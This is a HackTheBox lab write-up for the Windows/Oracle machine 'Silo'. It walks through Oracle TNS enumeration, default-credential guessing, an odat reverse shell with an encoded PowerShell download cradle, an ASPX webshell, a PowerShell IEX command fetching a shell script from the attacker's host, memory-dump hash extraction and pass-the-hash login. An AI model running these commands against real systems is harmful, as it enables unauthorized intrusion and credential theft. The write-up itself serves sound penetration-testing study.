HackTheBox: Silo
windows iis oracle odat reverse-shell volatility pass-the-hashSilo is a Windows-based machine authored by egre55, with an average rating of 4.8 stars.

// Lessons Learned
- Windows
typecommand (for which PowershellGet-Contentis simply a wrapper) has a hard time displaying some files through a terminal. If output looks odd, look for another method. - Use
-d(debug) flag when running nmap scripts, to check for any issues that may affect the output. - Examine any default login lists carefully - if unsuccessful consider using different case, separator etc.
// Recon
┌──(kali㉿kali)-[~/HTB/silo]
└─$ nmap -A -p- silo.htb
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-30 09:54 AEST
Nmap scan report for silo.htb (10.10.10.82)
Host is up (0.030s latency).
Not shown: 65519 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 8.5
|_http-server-header: Microsoft-IIS/8.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: IIS Windows Server
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
1521/tcp open oracle-tns Oracle TNS listener 11.2.0.2.0 (unauthorized)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
8080/tcp open http Oracle XML DB Enterprise Edition httpd
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=XDB
|_http-title: 401 Unauthorized
|_http-server-header: Oracle XML DB/Oracle Database
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49159/tcp open oracle-tns Oracle TNS listener (requires service name)
49160/tcp open msrpc Microsoft Windows RPC
49161/tcp open msrpc Microsoft Windows RPC
49162/tcp open msrpc Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: supported
| smb2-security-mode:
| 3.0.2:
|_ Message signing enabled but not required
| smb2-time:
| date: 2022-06-29T23:56:51
|_ start_date: 2022-06-29T23:46:54
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 141.89 seconds
Nmap reveals this machine is likely running Windows Server 2008 RC2, and hosts quite a large nunber of services:
- http via
IIS 8.5on port80 - rpc on port
135 - smb-related services netbios on
139microsoft-ds (Microsoft Directory Services) on445 - oracle-tns (“transparent network substrate”), an Oracle technology mostly associated with Oracle databases, on port
1521 - win-rm (Windows Remote Management) on
5985 - an Oracle XML httpd server on port
8080, which appears to require authentication
Accessing the webserver on port 80 returns a default IIS welcome page, indicating there is likely no custom content available:
Regardless, it’s still worth running feroxbuster against the target to check for more content. In this case we can use lowercase wordlists from SecLists since we know the target is Windows, and therefore any urls will be case-insensitive:
┌──(kali㉿kali)-[~/HTB/silo]
└─$ feroxbuster -u http://silo.htb -w ~/github/danielmiessler/SecLists/Discovery/Web-Content/raft-large-files-lowercase.txt
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.7.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://silo.htb
🚀 Threads │ 50
📖 Wordlist │ /home/kali/github/danielmiessler/SecLists/Discovery/Web-Content/raft-large-files-lowercase.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.7.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 GET 32l 55w 701c http://silo.htb/
200 GET 32l 55w 701c http://silo.htb/iisstart.htm
[####################] - 29s 70652/70652 0s found:2 errors:0
[####################] - 28s 35326/35326 1236/s http://silo.htb
[####################] - 28s 35326/35326 1243/s http://silo.htb/
Turning to the RPC server, it appears that anonymous sessions are disabled:
┌──(kali㉿kali)-[~/HTB/silo]
└─$ rpcclient -U "" -N silo.htb
Cannot connect to server. Error was NT_STATUS_ACCESS_DENIED
Similarly, null & guest sessions are disabled via SMB:
┌──(kali㉿kali)-[~/HTB/silo]
└─$ crackmapexec smb silo.htb -u '' -p ''
SMB silo.htb 445 SILO [*] Windows Server 2012 R2 Standard 9600 x64 (name:SILO) (domain:SILO) (signing:False) (SMBv1:True)
SMB silo.htb 445 SILO [-] SILO\: STATUS_ACCESS_DENIED
┌──(kali㉿kali)-[~/HTB/silo]
└─$ crackmapexec smb silo.htb -u 'guest' -p ''
SMB silo.htb 445 SILO [*] Windows Server 2012 R2 Standard 9600 x64 (name:SILO) (domain:SILO) (signing:False) (SMBv1:True)
SMB silo.htb 445 SILO [-] SILO\guest: STATUS_ACCOUNT_DISABLED
Skipping over oracle-tns for now, there is no guest or default login to be checked for winrm, though this service may become relevant later on.
The webserver on port 8080 returns an HTTP authentication challenge in the typical browser pop-up style:
There are numerous documented default logins across the Oracle product range, but in this case none of these logins succeed. Again we can run feroxbuster against the host (this time filtering out the 401 responses with -C 401) but no exposed content is returned.
Returning to the oracle-tns, research suggests that this is actually the interface to a complete Oracle RDBMS. Several tools exist to aid in evaluating the security of this service, but in the interest of starting with the basics we can also make use of several nmap scripts:
(1) first we enumerate the TNS version using oracle-tns-version (somewhat redundant as our initial nmap scan already returned this):
┌──(kali㉿kali)-[~/HTB/silo]
└─$ nmap --script oracle-tns-version -p 1521 -sV silo.htb
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-01 08:53 AEST
PORT STATE SERVICE REASON VERSION
1521/tcp open oracle-tns syn-ack Oracle TNS listener 11.2.0.2.0 (unauthorized)
Final times for host: srtt: 39362 rttvar: 33408 to: 172994
There are several published CVEs for this version of Oracle, but these mostly appear to be information disclosure vulnerabilities, or require authentication to execute.
(2) oracle-sid-brute will attempt to guess SIDs or ‘site identifiers’, roughly the equivalent of database names:
┌──(kali㉿kali)-[~/HTB/silo]
└─$ nmap --script oracle-sid-brute -p 1521 silo.htb
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-01 09:02 AEST
PORT STATE SERVICE REASON
1521/tcp open oracle syn-ack
| oracle-sid-brute:
|_ XE
Final times for host: srtt: 84106 rttvar: 79881 to: 403630
By allowing nmap to use its default SID list we’re able to learn that XE represents a valid SID, which will likely be useful as we progress through enumeration.
(3) oracle-enum-users will attempt to enumerate users against the discovered SID:
┌──(kali㉿kali)-[~/HTB/silo]
└─$ nmap --script oracle-enum-users --script-args oracle-enum-users.sid=XE -p 1521 silo.htb
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-01 09:09 AEST
Nmap scan report for silo.htb (10.10.10.82)
Host is up (0.036s latency).
PORT STATE SERVICE
1521/tcp open oracle
|_oracle-enum-users: ERROR: Script execution failed (use -d to debug)
Nmap done: 1 IP address (1 host up) scanned in 0.96 seconds
The script fails to execute, which the script’s documentation indicates may be due to the server being patched against this vulnerability.
(4) oracle-brute-stealth attempts to exploit a weakness in the O5LOGIN authentication scheme. Essentially this involves attempting to authenticate as a possible username, and if the username is valid then the server will return a session key and salt. At this point, the script terminates the authentication session, thereby not recording a login attempt and risking the account being locked out. The recovered hashes can then be cracked offline using John the Ripper. This gives the script a distinct advantage over the oracle-brute script, which can lead to account lockout:
┌──(kali㉿kali)-[~/HTB/silo]
└─$ nmap --script oracle-brute-stealth -p 1521 --script-args 'oracle-brute-stealth.sid=XE,oracle-brute-stealth.johnfile=xe.hashes' silo.htb
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-01 09:27 AEST
Nmap scan report for silo.htb (10.10.10.82)
Host is up (0.041s latency).
PORT STATE SERVICE
1521/tcp open oracle
| oracle-brute-stealth:
| Accounts:
| ABA1:$o5logon$1EE599A17749AD6758DB78EA58877DA5732DFF8CA6E3E2485ABFFDB6B544C007* - Hashed valid or invalid credentials
| CN:$o5logon$E619E3F977AC992673CCB03242F107A077B587450C8539924F60E2555F4F38D9* - Hashed valid or invalid credentials
| CNCADMIN:$o5logon$94BCE72867F31802DB324C15F0CB634B42C4B247CE97DF648B365F4096909010* - Hashed valid or invalid credentials
| CONNIE:$o5logon$BC73E9934EA385D6E9FADA7446DCEBF37C21C06B3214B4AD2F663A5F76C99927* - Hashed valid or invalid credentials
| CONNOR:$o5logon$B1135F3593289C20A30259C7468DD78DE456713FD52C0FE20D43317E60F9EBEF* - Hashed valid or invalid credentials
...
| ZX:$o5logon$16C4F4B743F848B83C7C4C97D88DA35AF457CB0199CE3ABC1BD88879CB478BF7* - Hashed valid or invalid credentials
|_ Statistics: Performed 682 guesses in 5 seconds, average tps: 136.4
Nmap done: 1 IP address (1 host up) scanned in 6.42 seconds
An impressive 177 hashes are returned from the script. Unfortunately despite numerous attempts, John the Ripper is unable to work with any of them:
┌──(kali㉿kali)-[~/HTB/silo]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt --verbosity=6 xe.hashes
initUnicode(UNICODE, UTF-8/ISO-8859-1)
UTF-8 -> UTF-8 -> UTF-8
Using default input encoding: UTF-8
No password hashes loaded (see FAQ)
The problem appears to be that the returned hashes lack a salt value. The script’s documentation indicates that crackable hashes will be returned with a salt, separated from the hashed password by an asterisk:
dummy:$o5logon$1245C95384E15E7F0C893FCD1893D8E19078170867E892CE86DF90880E09FAD3B4832CBCFDAC1A821D2EA8E3D2209DB6*4202433F49DE9AE72AE2 - Hashed valid or invalid credentials
Since our hashes lack this value, they cannot be cracked. The reason for the missing salts remains unclear, since multiple articles on the CVE (and Oracle themselves) confirm that this version, 11.2.0.2, is vulnerable.
With the stealth approach not possible, we are left to attempt the more conventional brute-force attack using default credentials, at the risk of locking accounts:
┌──(kali㉿kali)-[~/HTB/silo]
└─$ nmap --script oracle-brute --script-args="oracle-brute.sid=XE" -p 1521 silo.htb
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-04 10:59 AEST
Nmap scan report for silo.htb (10.10.10.82)
Host is up (0.18s latency).
PORT STATE SERVICE
1521/tcp open oracle
| oracle-brute:
| Accounts:
| CTXSYS:CTXSYS - Account is locked
| MDSYS:MDSYS - Account is locked
| OUTLN:OUTLN - Account is locked
| HR:HR - Account is locked
| DBSNMP:DBSNMP - Account is locked
| DIP:DIP - Account is locked
| XDB:CHANGE_ON_INSTALL - Account is locked
|_ Statistics: Performed 695 guesses in 22 seconds, average tps: 31.6
Nmap done: 1 IP address (1 host up) scanned in 23.63 seconds
Several accounts do indeed become locked as a result, but still no valid credentials are detected.
// Initial Foothold
With all relevant nmap scripts exhausted, it’s time to look to other options. odat, the Oracle Database Attacking Tool, is a mature tool with a lot of features, and still appears to be under active development today. It also comes pre-installed on Kali Linux 2022, making it an easy choice to try next. The PasswordGuesser module is roughly equivalent to the oracle-brute script we just attempted to run, and comes with its own default login list to test:
┌──(kali㉿kali)-[~/HTB/silo]
└─$ odat passwordguesser -s silo.htb -p 1521 -d XE
[1] (10.10.10.82:1521): Searching valid accounts on the 10.10.10.82 server, port 1521
[!] Notice: 'ctxsys' account is locked, so skipping this username for password | ETA: 00:08:31
[!] Notice: 'dbsnmp' account is locked, so skipping this username for password | ETA: 00:08:07
[!] Notice: 'dip' account is locked, so skipping this username for password | ETA: 00:07:37
[!] Notice: 'hr' account is locked, so skipping this username for password | ETA: 00:06:05
[!] Notice: 'mdsys' account is locked, so skipping this username for password | ETA: 00:04:36
[!] Notice: 'oracle_ocm' account is locked, so skipping this username for password | ETA: 00:03:34
[!] Notice: 'outln' account is locked, so skipping this username for password | ETA: 00:03:09
[+] Valid credentials found: scott/tiger. Continue... ########### | ETA: 00:01:37
[!] Notice: 'xdb' account is locked, so skipping this username for password################ | ETA: 00:00:19
100% |#########################################################################################| Time: 00:08:00
[+] Accounts found on 10.10.10.82:1521/sid:XE:
scott/tiger
This time we do get a hit on valid credentials, scott/tiger. Comparing odat’s login list against nmap’s list confirms that this entry was present, but in uppercase:
┌──(kali㉿kali)-[~/HTB/silo]
└─$ cat /usr/share/nmap/nselib/data/oracle-default-accounts.lst
#!comment: This password file was created from the hashes in dfltpass.sql a
#!comment: script created by Oracle to scan databases for default credentials.
AASH/AASH
ABA1/ABA1
ABM/ABM
AD_MONITOR/LIZARD
ADAMS/WOOD
...
SCOTT/TIGER
...
This indicates that this target may be configured differently from the default, or that the nmap login list was written for a different version of Oracle.
With a valid login finally confirmed, we are able to login to the database using sqlplus, an Oracle-specific sql client:
┌──(kali㉿kali)-[~/HTB/silo]
└─$ sqlplus scott/tiger@silo.htb/XE
SQL*Plus: Release 21.0.0.0.0 - Production on Mon Jul 4 11:14:10 2022
Version 21.4.0.0.0
Copyright (c) 1982, 2021, Oracle. All rights reserved.
ERROR:
ORA-28002: the password will expire within 7 days
Connected to:
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
SQL>
The error about the password expiring in 7 days is interesting - a GitHub issue was recently raised that mentions this error, in the context of the nmap brute-stealth script not being able to return a salt. This may at least explain why that attack was unsuccessful.
While this login provides a way to access the database, what we’re really after is a method to execute code or obtain a shell. Odat includes a number of modules designed for this task, each targeting a different aspect of the RDBMS. One of these, dbmsscheduler, is capable of executing the entire loop of establishing a reverse shell (spinning up a temporary web-server to deliver of an encoded powershell script, as well as spawning a netcat listener) through abusing the inbuilt job scheduling function:
┌──(kali㉿kali)-[~/HTB/silo]
└─$ odat dbmsscheduler -s silo.htb -p 1521 -U scott -P tiger -d XE -v --sysdba --reverse-shell 10.10.17.230 443
[1] (10.10.10.82:1521): Try to give you a reverse shell from the 10.10.10.82 server
Give me the local port for the temporary http file server {e.g. 8080): 8080
10:48:59 INFO -: Server listening on port 10.10.17.230:8080...
10:48:59 INFO -: Execute the following command on the remote database system: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -EncodedCommand JABjAD0AbgBlAHcALQBvAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAA7ACQAYwAuAEQAbwB3AG4AbABvAGEAZABGAGkAbABlACgAIgBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANwAuADIAMwAwADoAOAAwADgAMAAvAEcASQBXAFQASgBKAEkATABNAFMAIgAsACAAIgB0AGYAbwBkAC4AYwBtAGQAIgApAA==
10:48:59 INFO -: Be Careful: Special chars are not allowed in the command line
10:48:59 INFO -: Create a job named KKJXBXBWBDGSSKAUDOZS
10:48:59 INFO -: Run the job
10.10.10.82 - - [05/Jul/2022 10:49:00] "GET /GIWTJJILMS HTTP/1.1" 200 -
10:49:00 INFO -: File has been downloaded: True
[+] The Job is finish
10:49:02 INFO -: Trying to remove job KKJXBXBWBDGSSKAUDOZS
10:49:03 INFO -: Execute the following command on the remote database system: .\tfod.cmd
10:49:03 INFO -: Be Careful: Special chars are not allowed in the command line
10:49:03 INFO -: Create a job named RAXRDZDODVAFZEAKATBX
Listening on 0.0.0.0 443
10:49:03 INFO -: Run the job
Connection received on 10.10.10.82 49166
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\oraclexe\app\oracle\product\11.2.0\server\DATABASE>
With a remote session established, we can retrieve the user flag from the usual location:
C:\oraclexe\app\oracle\product\11.2.0\server\DATABASE>cd C:\users
C:\Users>dir
Volume in drive C has no label.
Volume Serial Number is 69B2-6341
Directory of C:\Users
01/04/2018 10:40 PM <DIR> .
01/04/2018 10:40 PM <DIR> ..
01/03/2018 02:03 AM <DIR> .NET v2.0
01/03/2018 02:03 AM <DIR> .NET v2.0 Classic
01/03/2018 10:23 PM <DIR> .NET v4.5
01/03/2018 10:23 PM <DIR> .NET v4.5 Classic
01/01/2018 01:49 AM <DIR> Administrator
01/03/2018 02:03 AM <DIR> Classic .NET AppPool
01/07/2018 03:04 PM <DIR> Phineas
08/22/2013 04:39 PM <DIR> Public
0 File(s) 0 bytes
10 Dir(s) 7,396,052,992 bytes free
C:\Users>cd Phineas\Desktop
C:\Users\Phineas\Desktop>type user.txt
5dd5c***************************
// Privilege Escalation
As it turns out there is no requirement to escalate privileges after spawning a shell via odat, given the user is nt authority\system already:
C:\>whoami
whoami
nt authority\system
If we wanted to more closely follow the intended path, one option would be to instead use odat to upload a Kali ASP webshell into the default directory of the IIS server running on port 80:
┌──(kali㉿kali)-[~/HTB/silo]
└─$ odat dbmsxslprocessor -s silo.htb -p 1521 -U scott -P tiger -d XE --sysdba --putFile C:\\inetpub\\wwwroot cmdasp.aspx /usr/share/webshells/aspx/cmdasp.aspx
[1] (10.10.10.82:1521): Put the /usr/share/webshells/aspx/cmdasp.aspx local file in the C:\inetpub\wwwroot path (named cmdasp.aspx) of the 10.10.10.82 server
[+] The /usr/share/webshells/aspx/cmdasp.aspx local file was put in the remote C:\inetpub\wwwroot path (named cmdasp.aspx)
This provides us access as the iis apppool\defaultapppool user:

from which we can spawn a reverse shell using a nishang powershell script:
# via webshell
C:\windows\system32\windowspowershell\v1.0\powershell -ep bypass -nop -c "IEX (New-Object Net.WebClient).DownloadString('http://10.10.17.230:8000/shell.ps1')"
# on attack box
┌──(kali㉿kali)-[~/HTB/silo]
└─$ nc -lvnp 445
Listening on 0.0.0.0 445
Connection received on 10.10.10.82 49173
Windows PowerShell running as user SILO$ on SILO
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>whoami
iis apppool\defaultapppool
Straight away we can see this user carries the usual SeImpersonate privilege:
PS C:\Program Files> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
If we wanted to, it should be possible to privesc via the familiar Juicy Potato route (see Bastard write-up for an example of executing). Staying away what is likely an unintended shortcut though, within the Phineas home folder there is another interesting file alongside the user.txt flag:
PS C:\users\phineas\desktop>
Directory: C:\users\phineas\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 1/5/2018 10:56 PM 300 Oracle issue.txt
-ar-- 7/5/2022 3:45 AM 34 user.txt
Oracle issue.txt contains the following text:
PS C:\users\phineas\desktop> type "Oracle issue.txt"
Support vendor engaged to troubleshoot Windows / Oracle performance issue (full memory dump requested):
Dropbox link provided to vendor (and password under separate cover).
Dropbox link
https://www.dropbox.com/sh/69skryzfszb7elq/AADZnQEbbqDoIf5L2d0PBxENa?dl=0
link password:
?%Hm8646uC$
The DropBox link can be accessed via browser, but the supplied password fails to login. Given this box is over 4 years old, the assumption at this point was that this link had ceased to work. After seeking some assistance however, it seems that the Windows type command fails to properly display the file contents (Get-Content from Powershell is similarly ineffective). If we request the file through the webshell do we get a different result:

This feels pretty awkward, but if there’s a lesson to be learned, it’s to consider testing alternate methods of opening a file whenever something doesn’t look right. With the proper password available, we’re able to download and unzip a SILO-20180105-221806.zip file:
┌──(kali㉿kali)-[~/HTB/silo/dropbox]
└─$ unzip MEMORY\ DUMP.zip
Archive: MEMORY DUMP.zip
warning: stripped absolute path spec from /
mapname: conversion of failed
extracting: SILO-20180105-221806.zip
┌──(kali㉿kali)-[~/HTB/silo/dropbox]
└─$ ls
'MEMORY DUMP.zip' SILO-20180105-221806.zip
┌──(kali㉿kali)-[~/HTB/silo/dropbox]
└─$ unzip SILO-20180105-221806.zip
Archive: SILO-20180105-221806.zip
inflating: SILO-20180105-221806.dmp
The zip contains a .dmp file, for which the digital forensics application Volatility is well-suited. Among the many plugins available is hashdump, which can retrieve any registry credentials found within the dump:
┌──(volatility3)─(kali㉿kali)-[~/github/volatilityfoundation/volatility3]
└─$ python vol.py -f ~/HTB/silo/dropbox/SILO-20180105-221806.dmp hashdump
Volatility 3 Framework 2.3.0
Progress: 100.00 PDB scanning finished
User rid lmhash nthash
Administrator 500 aad3b435b51404eeaad3b435b51404ee 9e730375b7cbcebf74ae46481e07b0c7
Guest 501 aad3b435b51404eeaad3b435b51404ee 31d6cfe0d16ae931b73c59d7e0c089c0
Phineas 1002 aad3b435b51404eeaad3b435b51404ee 8eacdd67b77749e65d3b3d5c110b0969
With the NT hashes revealed, we can use evil-winrm to login as administrator. Cracking the hash is entirely unnecessary, thanks to pass-the-hash support:
┌──(kali㉿kali)-[~/HTB/silo]
└─$ evil-winrm -i silo.htb -u 'administrator' -H 9e730375b7cbcebf74ae46481e07b0c7
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
silo\administrator
From here, we can retrieve the root flag from the usual location:
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar-- 7/5/2022 3:45 AM 34 root.txt
type root.txt*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
58bbe***************************
